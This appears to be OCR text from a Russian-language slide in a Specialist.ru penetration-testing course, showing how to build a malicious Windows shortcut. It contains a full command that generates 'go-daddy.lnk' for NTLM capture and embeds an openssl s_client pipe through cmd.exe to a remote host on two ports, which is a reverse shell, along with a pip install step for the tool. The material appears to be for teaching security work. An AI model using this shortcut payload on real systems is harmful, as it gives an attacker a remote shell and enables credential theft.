 Создаем ярлык
python generate.py --host localhost --type ntlm
--output go-daddy.lnk
--execute "C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe
s_client -quiet -connect 10.10.14.66:73 | cmd.exe |
C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe
s_client -quiet -connect 10.10.14.66:136”
Нужно будет установить дополнительный компонент
для python – установим
pip install pylnk
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 40